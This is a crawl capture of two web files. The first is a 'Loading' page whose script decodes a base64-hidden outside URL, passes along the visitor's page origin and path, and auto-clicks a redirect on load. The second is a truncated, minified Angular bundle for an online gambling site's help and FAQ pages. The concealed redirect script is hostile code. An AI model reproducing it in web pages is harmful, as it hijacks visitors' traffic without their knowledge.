

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yh8657.com/index.php?m=content&c=index&f=lists&catid=3&l=1&page=1
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="ZPYZcqocjz"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));ZPYZcqocjz.href=strU;if(document.all){document.getElementById("ZPYZcqocjz").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("ZPYZcqocjz").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://yh29677.com/15.55fd14e064f42dfc1898.js
body_size: 47046
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{dfDq:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),i=function(){return function(){}}(),o=e("pMnS"),u=e("ZYCi"),a=e("Ip0R"),c=e("zC/G"),r=e("bQgi"),d=e("gIcY"),p=e("M2Lx"),m=e("eDkP"),s=e("Fzqc"),f=e("dWZg"),x=e("y9Pr"),g=e("08s3"),h=e("4c35"),v=e("qAlS"),b=e("wFw1"),O=l["\u0275crt"]({encapsulation:2,styles:["\n      :root .ant-menu-submenu.ant-menu-submenu-placement-bottomLeft {\n        top: 6px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-rightTop {\n        left: 4px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-leftTop {\n        right: 4px;\n        position: relative;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}},{type:7,name:"zoomBigMotion",definitions:[{type:1,expr:"void => active",animation:[{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},timings:"0.2s cubic-bezier(0.08, 0.82, 0.17, 1)"}],options:null},{type:1,expr:"active => void",animation:[{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},timings:"0.2s cubic-bezier(0.78, 0.14, 0.15, 0.86)"}],options:null}],options:{}},{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](1,2834432,null,0,x.a,[x.c,l.ElementRef,l.Renderer2,f.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,t.component.nzIcon)}),null)}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.component.nzTitle)}))}function M(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"span",[["class","ant-dropdown-menu-submenu-arrow"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","anticon-right ant-dropdown-menu-submenu-arrow-icon"],["nz-icon",""],["nzType","right"]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,x.a,[x.c,l.ElementRef,l.Renderer2,f.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"right")}),null)}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"i",[["class","ant-menu-submenu-arrow"]],null,null,null,null,null))],null,null)}function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function R(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"ul",[["class","ant-menu ant-menu-inline ant-menu-sub"]],[[24,"@collapseMotion",0],[24,"@.disabled",0]],null,null,null,null)),l["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l["\u0275did"](3,4734976,null,0,c.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](5,540672,null,0,a.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,2,0,"ant-menu ant-menu-inline ant-menu-sub",e.nzMenuClassName),n(t,3,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,5,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation)}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function I(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-menu-submenu ant-menu-submenu-popup"]],[[24,"@slideMotion",0],[24,"@zoomBigMotion",0],[24,"@.disabled",0],[2,"ant-menu-light",null],[2,"ant-menu-dark",null],[2,"ant-menu-submenu-placement-bottomLeft",null],[2,"ant-menu-submenu-placement-rightTop",null],[2,"ant-menu-submenu-placement-leftTop",null]],[[null,"mouseleave"],[null,"mouseenter"]],(function(n,t,e){var l=!0,i=n.component;return"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),l}),null,null)),l["\u0275did"](1,4734976,null,0,c.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275eld"](2,0,null,null,4,"ul",[],[[2,"ant-dropdown-menu",null],[2,"ant-menu",null],[2,"ant-dropdown-menu-vertical",null],[2,"ant-menu-vertical",null],[2,"ant-dropdown-menu-sub",null],[2,"ant-menu-sub",null]],null,null,null,null)),l["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](4,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,540672,null,0,a.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,1,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,4,0,e.nzMenuClassName),n(t,6,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation,"light"===e.nzMenuService.theme,"dark"===e.nzMenuService.theme,"horizontal"===e.nzSubmenuService.mode,"vertical"===e.nzSubmenuService.mode&&"rightTop"===e.placement,"vertical"===e.nzSubmenuService.mode&&"leftTop"===e.placement),n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown)}))}function k(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function T(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{cdkConnectedOverlay:0}),l["\u0275qud"](402653184,2,{cdkOverlayOrigin:0}),(n()(),l["\u0275eld"](2,0,[[2,0]],null,10,"div",[["cdkOverlayOrigin",""]],[[2,"ant-dropdown-menu-submenu-title",null],[2,"ant-menu-submenu-title",null],[4,"paddingLeft","px"]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(n,t,e){var l=!0,i=n.component;return"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"click"===t&&(l=!1!==i.clickSubMenuTitle()&&l),l}),null,null)),l["\u0275did"](3,16384,[["origin",4]],0,m.b,[l.ElementRef],null,null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](7,540672,null,0,c.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](9,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,z)),l["\u0275did"](11,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l["\u0275and"](0,[["notDropdownTpl",2]],null,0,null,w)),(n()(),l["\u0275and"](16777216,null,null,1,null,R)),l["\u0275did"](14,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,(function(n,t,e){var l=!0;return"positionChange"===t&&(l=!1!==n.component.onPositionChange(e)&&l),l}),I)),l["\u0275did"](16,671744,[[1,4]],0,m.a,[m.d,l.TemplateRef,l.ViewContainerRef,m.l,[2,s.b]],{origin:[0,"origin"],positions:[1,"positions"],width:[2,"width"],open:[3,"open"]},{positionChange:"positionChange"}),(n()(),l["\u0275and"](0,[["subMenuTemplate",2]],null,0,null,k))],(function(n,t){var e=t.component;n(t,5,0,e.nzIcon),n(t,7,0,e.nzTitle),n(t,9,0,!e.nzTitle),n(t,11,0,e.nzMenuService.isInDropDown,l["\u0275nov"](t,12)),n(t,14,0,"inline"===e.nzMenuService.mode),n(t,16,0,l["\u0275nov"](t,3),e.overlayPositions,e.triggerWidth,e.nzOpen&&"inline"!==e.nzMenuService.mode)}),(function(n,t){var e=t.component;n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,"inline"===e.nzMenuService.mode?e.nzPaddingLeft?e.nzPaddingLeft:e.nzSubmenuService.level*e.nzMenuService.inlineIndent:null)}))}var S=function(){function n(){this.navList=[{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem",type:"collapse"},{title:"\u767b\u5f55\u6ce8\u518c",params:"loginRegister",type:"collapse"},{title:"\u6ce8\u518c\u534f\u8bae",params:"registerPact",type:"common"},{title:"\u5b58\u6b3e\u5e2e\u52a9",params:"deposit",type:"collapse"},{title:"\u53d6\u6b3e\u5e2e\u52a9",params:"drawing",type:"collapse"},{title:"\u8d26\u6237\u5b89\u5168",children:[{title:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219",params:"privacyInfo",type:"common"},{title:"\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",params:"betRules",type:"common"},{title:"\u535a\u5f69\u8d23\u4efb",params:"gamingDuty",type:"common"},{title:"\u89c4\u5219\u4e0e\u6761\u6b3e",params:"termsConditions",type:"common"},{title:"\u7528\u6237\u9690\u79c1\u534f\u8bae",params:"privacyAgreement",type:"common"}]},{title:"\u8054\u673a\u95ee\u9898",params:"onlineProblem",type:"collapse"},{title:"\u4ee3\u7406\u89c4\u5219",params:"/home/sub",type:"linkOff"}],this.commonProblem=[{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u4ee5\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u4e3a\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\u4ee5\u53ca\u786e\u4fdd\u8d44\u91d1\u7684\u5b89\u5168\u5ea6\u4ee5\u53ca\u7a33\u5b9a\u6027\uff0c\u4e00\u822c\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u5c06\u4f1a\u57280-5\u5206\u949f\u5185\u706b\u901f\u5230\u8d26\uff0c\u82e55\u5206\u949f\u540e\u652f\u4ed8\u91d1\u989d\u672a\u6709\u5230\u8d26\u5728\u6e38\u620f\u8d26\u6237\uff0c\u8bf7\u60a8\u5373\u523b\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u6216\u4efb\u610f\u5ba2\u670d\u67e5\u8be2\u5177\u4f53\u60c5\u51b5\u3002"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u6210\u529f\u63d0\u4ea4\u53d6\u6b3e\u540e\u76f8\u5173\u90e8\u95e8\u5c06\u4f1a\u57281-5\u5206\u949f\u4e3a\u60a8\u5904\u7406\u8ba2\u5355\uff0c\u82e5\u5728\u53d1\u8d77\u53d6\u6b3e\u768430\u5206\u949f\u540e\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u8bf7\u5373\u523b\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u5ba2\u670d\u67e5\u8be2\u8be6\u60c5\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u4e0d\u901a\u8fc7\u6709\u8bb8\u591a\u60c5\u51b5\uff0c\u8bf7\u60a8\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u6216\u4efb\u610f\u5ba2\u670d\u54a8\u8be2\u5177\u4f53\u60c5\u51b5\u3002"}]},{title:"\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f",content:[{text:"\u5177\u4f53\u64cd\u4f5c\u6d41\u7a0b\u5982\u4e0b\uff1a",children:["(1)\u767b\u5f55\u73a9\u5bb6\u4e2d\u5fc3\u540e\uff0c\u4f9d\u6b21\u70b9\u9009 \u201c\u8d26\u6237\u7ba1\u7406->\u94f6\u884c\u5361\u4fe1\u606f\u201d\uff1b","(2)\u6839\u636e\u9875\u9762\u63d0\u793a\u586b\u5199\u76f8\u5173\u94f6\u884c\u5361\u4fe1\u606f\uff1b","(3)\u786e\u8ba4\u4fe1\u606f\u65e0\u8bef\u540e\uff0c\u70b9\u51fb\u201c\u786e\u8ba4\u201d\u5373\u53ef\u5b8c\u6210\u7ed1\u5b9a\u3002"]}]},{title:"\u6240\u6709\u7c7b\u578b\u7684\u94f6\u884c\u5361\u90fd\u53ef\u4ee5\u7ed1\u5b9a\u5417\uff1f",content:[{text:"\u76ee\u524d\u94f6\u6cb3\u56fd\u9645\u4ec5\u652f\u6301\u7ed1\u5b9a\u501f\u8bb0\u5361\uff0c\u6682\u4e0d\u652f\u6301\u7ed1\u5b9a\u4fe1\u7528\u5361\u3002"}]},{title:"\u53ef\u4ee5\u7ed1\u5b9a\u591a\u5f20\u94f6\u884c\u5361\u5417\uff1f",content:[{text:"\u76ee\u524d\u7cfb\u7edf\u652f\u6301\u6700\u591a\u7ed1\u5b9a5\u5f20\u94f6\u884c\u5361\uff0c\u4f46\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u5f00\u6237\u4eba\u4fe1\u606f\u5fc5\u987b\u4e00\u81f4\u3002"}]},{title:"\u5982\u4f55\u66f4\u6362\u5df2\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u884c\u5361\u66f4\u6362\u4e0e\u7ed1\u5b9a\u6d41\u7a0b\u57fa\u672c\u4e00\u81f4\uff0c\u5177\u4f53\u64cd\u4f5c\u6b65\u9aa4\u8be6\u89c1\u5982\u4f55\u7ed1\u5b9a\u94f6\u884c\u5361\uff1f\u5176\u4e2d\uff0c\u4ec5\u652f\u6301\u66f4\u6362\u4e3a\u8d26\u6237\u540d\u4e0e\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u7684\u94f6\u884c\u5361\uff0c\u5426\u5219\u53d6\u6b3e\u5c06\u5931\u8d25\uff01"},{text:"\u6e29\u99a8\u63d0\u793a\uff1a",children:["\u82e5\u7531\u4e8e\u73a9\u5bb6\u7ed1\u5b9a\u7684\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u60a8\u586b\u5199\u7684\u771f\u5b9e\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u800c\u5bfc\u81f4\u51fa\u6b3e\u5931\u8d25\u6216\u5ef6\u8fdf\uff0c\u8bf7\u73a9\u5bb6\u81ea\u884c\u8d1f\u8d23\uff01"]}]},{title:"\u4e3a\u4ec0\u4e48\u6211\u8981\u8bbe\u7f6e\u771f\u5b9e\u59d3\u540d\uff1f",content:[{text:"\u771f\u5b9e\u59d3\u540d\u662f\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u91cd\u8981\u51ed\u8bc1\u4e4b\u4e00\uff0c\u4e14\u771f\u5b9e\u59d3\u540d\u5c06\u7528\u4e8e\u5339\u914d\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u94f6\u884c\u5361\u8d26\u6237\u540d\u4e0e\u73a9\u5bb6\u771f\u5b9e\u59d3\u540d\u4e00\u81f4\u65f6\u624d\u53ef\u4ee5\u53d6\u6b3e\u6210\u529f\uff01\u4e3a\u786e\u4fdd\u60a8\u8d26\u6237\u7684\u5b89\u5168\uff0c\u771f\u5b9e\u59d3\u540d\u4e00\u65e6\u8bbe\u7f6e\u4e0d\u53ef\u4fee\u6539\uff01"}]},{title:"\u771f\u5b9e\u59d3\u540d\u586b\u9519\u4e86\u600e\u4e48\u4fee\u6539\uff1f",content:[{text:"\u4e00\u7ecf\u7ed1\u5b9a\u6210\u529f\uff0c\u5ba2\u6237\u65e0\u6cd5\u81ea\u884c\u64cd\u4f5c\u4fee\u6539\u771f\u5b9e\u59d3\u540d\uff0c\u8bf7\u60a8\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u6216\u4efb\u610f\u5ba2\u670d\u534f\u52a9\u60a8\u64cd\u4f5c\u3002"}]},{title:"\u6211\u7684\u771f\u5b9e\u59d3\u540d\u4f1a\u88ab\u6cc4\u6f0f\u5417\uff1f",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u5bf9\u6240\u6709\u5ba2\u6237\u7684\u4efb\u4f55\u4fe1\u606f\u7edd\u5bf9\u4fdd\u5bc6\u5e76\u4fdd\u969c\u4e0d\u4f1a\u6cc4\u9732\uff0c\u4f46\u662f\u4e3a\u4e86\u5ba2\u6237\u8d26\u53f7\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u8d23\u4efb\u63d0\u9192\u60a8\u5207\u52ff\u5c06\u8d26\u53f7\u5bc6\u7801\u6cc4\u9732\u7ed9\u4efb\u4f55\u4eba\uff01"}]},{title:"\u9690\u79c1\u4fe1\u606f\u662f\u5426\u5b89\u5168\uff1f",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u4fdd\u969c\u5bf9\u6240\u6709\u5ba2\u6237\u7684\u4efb\u4f55\u4fe1\u606f\u7edd\u5bf9\u7684\u5b89\u5168\uff0c\u4e0d\u4f1a\u6cc4\u9732\u7ed9\u4efb\u4f55\u4e2a\u4eba/\u56e2\u4f53/\u673a\u6784\uff1b\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u94f6\u6cb3\u56fd\u9645\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u4f46\u662f\u4e3a\u4e86\u5ba2\u670d\u7684\u8d44\u91d1\u5b89\u5168\u8003\u91cf\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u8d23\u4efb\u63d0\u9192\u6240\u6709\u5ba2\u6237\u8bf7\u52ff\u5c06\u4efb\u4f55\u81ea\u8eab\u7684\u4fe1\u606f\u5305\u62ec\u6e38\u620f\u8d26\u53f7\u4ee5\u53ca\u5bc6\u7801\u6cc4\u9732\u7ed9\u4efb\u4f55\u4eba\uff01"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u5ba2\u6237\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3\u3002"}]},{title:"\u6700\u4f4e\u7684\u786c\u4ef6\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?",content:[{text:"1.\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u8ba1\u7b97\u673a\u3002"},{text:"2.SVGA\u663e\u793a\u9002\u914d\u5668\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"},{text:"3.\u533a\u57df\u5bbd\u5e26\u3002"},{text:"4.Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf"},{text:"5.Internet Explorer\u6d4f\u89c8\u5668v9 \u6216\u4ee5\u4e0a (\u7248\u672c10.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)"},{text:"6.\u8981\u6d4f\u89c8\u5728\u7ebf\u5a31\u4e50\u57ce\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash 